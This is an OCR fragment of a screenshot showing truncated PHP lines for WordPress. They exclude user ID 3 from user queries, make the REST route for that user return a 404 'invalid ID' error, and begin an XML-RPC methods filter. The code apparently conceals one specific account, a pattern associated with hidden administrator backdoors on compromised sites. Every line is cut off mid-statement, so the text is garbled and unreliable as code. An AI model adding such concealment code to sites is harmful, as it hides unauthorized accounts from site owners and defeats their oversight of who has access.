
isset( $args['exclude'] ) ? (a
$exclude[] = 3; $args['excl
'intval', $exclude ) ); return
'rest_pre_dispatch', function
$route = $request->get_rout
'#^/wp/v2/users/3(/|$)#', $
'rest_user_invalid_id', 'Inval
404 ) ); } return $result; }, 
'xmlrpc_methods', function(